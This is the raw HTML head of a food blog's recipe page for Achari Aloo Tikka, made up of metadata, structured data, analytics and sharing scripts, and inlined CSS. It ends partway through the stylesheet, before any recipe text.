

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/achari-aloo-tikka/
body_size: 52312
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Achari Aloo Tikka - First Timer Cook</title><meta name="description" content="Achari Aloo Tikka is a delicious and flavorful Indian dish that combines the tanginess of pickles with the smoky flavors of grilled potatoes." /><link rel="canonical" href="https://www.firsttimercook.com/achari-aloo-tikka/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Achari Aloo Tikka - First Timer Cook" /><meta property="og:description" content="Achari Aloo Tikka is a delicious and flavorful Indian dish that combines the tanginess of pickles with the smoky flavors of grilled potatoes." /><meta property="og:url" content="https://www.firsttimercook.com/achari-aloo-tikka/" /><meta property="og:site_name" content="First Timer Cook" /><meta property="article:publisher" content="https://facebook.com/firsttimercook" /><meta property="article:author" content="https://facebook.com/firsttimercook" /><meta property="article:published_time" content="2024-01-05T14:58:35+00:00" /><meta property="article:modified_time" content="2024-06-28T09:44:46+00:00" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-scaled.jpeg" /><meta property="og:image:width" content="1440" /><meta property="og:image:height" content="2560" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Sasmita" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@firsttimercook" /><meta name="twitter:site" content="@firsttimercook" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sasmita" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.firsttimercook.com/achari-aloo-tikka/#article","isPartOf":{"@id":"https://www.firsttimercook.com/achari-aloo-tikka/"},"author":{"name":"Sasmita","@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"headline":"Achari Aloo Tikka","datePublished":"2024-01-05T14:58:35+00:00","dateModified":"2024-06-28T09:44:46+00:00","mainEntityOfPage":{"@id":"https://www.firsttimercook.com/achari-aloo-tikka/"},"wordCount":784,"commentCount":7,"publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"image":{"@id":"https://www.firsttimercook.com/achari-aloo-tikka/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-scaled.jpeg","keywords":["Air Fry Recipe","Baby Potatoes","Shhhhh Cooking Secretly Challenge","Snacks","Tikka"],"articleSection":["Snack"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.firsttimercook.com/achari-aloo-tikka/#respond"]}]},{"@type":"WebPage","@id":"https://www.firsttimercook.com/achari-aloo-tikka/","url":"https://www.firsttimercook.com/achari-aloo-tikka/","name":"Achari Aloo Tikka - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/achari-aloo-tikka/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/achari-aloo-tikka/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-scaled.jpeg","datePublished":"2024-01-05T14:58:35+00:00","dateModified":"2024-06-28T09:44:46+00:00","description":"Achari Aloo Tikka is a delicious and flavorful Indian dish that combines the tanginess of pickles with the smoky flavors of grilled potatoes.","breadcrumb":{"@id":"https://www.firsttimercook.com/achari-aloo-tikka/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.firsttimercook.com/achari-aloo-tikka/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/achari-aloo-tikka/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-scaled.jpeg","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-scaled.jpeg","width":1440,"height":2560,"caption":"Achari Aloo Tikka 2."},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/achari-aloo-tikka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Achari Aloo Tikka"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"],"url":"https://www.firsttimercook.com/author/cooksasmita/"}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Achari Aloo Tikka Comments Feed" href="https://www.firsttimercook.com/achari-aloo-tikka/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69","url_components":{"year":"2024","monthnum":"01","day":"05","hour":"20","minute":"28","second":"35","post_id":"5775","postname":"achari-aloo-tikka","category":"snack"}};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:url' content='https://www.firsttimercook.com/achari-aloo-tikka/' /><meta name='shareaholic:keywords' content='tag:air fry recipe, tag:baby potatoes, tag:shhhhh cooking secretly challenge, tag:snacks, tag:tikka, tag:achari aloo tikka, cat:snack, type:post' /><meta name='shareaholic:article_published_time' content='2024-01-05T20:28:35+05:30' /><meta name='shareaholic:article_modified_time' content='2024-06-28T15:14:46+05:30' /><meta name='shareaholic:shareable_page' content='true' /><meta name='shareaholic:article_author_name' content='Sasmita' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /><meta name='shareaholic:image' content='https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-640x1138.jpeg' /><meta property='og:image' content='https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-576x1024.jpeg' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/achari-aloo-tikka\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}fieldset.wprm-comment-ratings-container br{display:none}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}img.wprm-comment-rating+br{display:none}.wprm-recipe{zoom:1;clear:both;overflow:hidden;text-align:left}.wprm-recipe *{box-sizing:border-box}.wprm-recipe a.wprm-recipe-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-recipe-icon svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-recipe-link{text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-style:solid;border-width:1px;padding:5px}ul{box-sizing:border-box}.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget_bttk_popular_post ul li .post-thumbnail{float:left;width:80px;height:80px;margin-right:20px}.widget_bttk_popular_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;object-fit:cover}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}textarea{overflow:auto}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input,textarea{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}blockquote{display:block;margin:1em 0;font-size:1.22em;font-weight:700;font-style:italic;line-height:1.75em;padding-left:25px;border-left:2px solid var(--primary-color)}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search],textarea{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}textarea{width:100%;height:150px}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:before,.entry-content:after,.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.entry-content:after,.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.custom-logo-link{display:inline-block}.entry-content a{text-decoration:underline}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.entry-content p{margin-top:0;margin-bottom:20px}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}figure.post-thumbnail{margin-top:0;margin-bottom:20px}article .entry-meta{display:flex;flex:1;flex-wrap:wrap;align-items:center}article .entry-meta{margin-bottom:10px}article .entry-meta>span{display:inline-block;font-size:.6666em;line-height:1.49;color:#999;font-style:italic}article .entry-meta>span.category a{font-weight:700}.entry-meta span.posted-on{text-transform:uppercase;font-style:normal}article .entry-meta>span:after{content:"";background:#999;width:25px;height:1px;display:inline-block;vertical-align:middle;margin:0 15px}article .entry-meta>span:last-child:after{display:none}article .entry-meta>span a{display:inline-block;color:#999;text-transform:uppercase;font-style:normal}article .entry-meta>span.category a{color:var(--primary-color);letter-spacing:1px}article .entry-meta>span.category a:after{content:"";background:rgba(0,0,0,.1);width:5px;height:5px;display:inline-block;border-radius:100%;vertical-align:middle;margin:-2px 5px 0 8px}article .entry-meta>span.category a:last-child:after{display:none}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.single .top-bar{margin-bottom:30px}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.additional-post article .post-thumbnail{width:110px;margin-bottom:0}.comment-respond .comment-reply-title a{display:inline-block;margin-left:10px;color:#202020;vertical-align:middle;text-transform:uppercase;font-weight:700;padding-left:10px;border-left:1px solid #202020}.comment-respond .comment-form p{margin-top:0;margin-bottom:20px}.comment-form p.comment-notes{display:none;width:100%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p input{font-size:.7778em}.comment-respond .comment-form p:not(.comment-form-cookies-consent) label{display:none}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]{display:none}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap 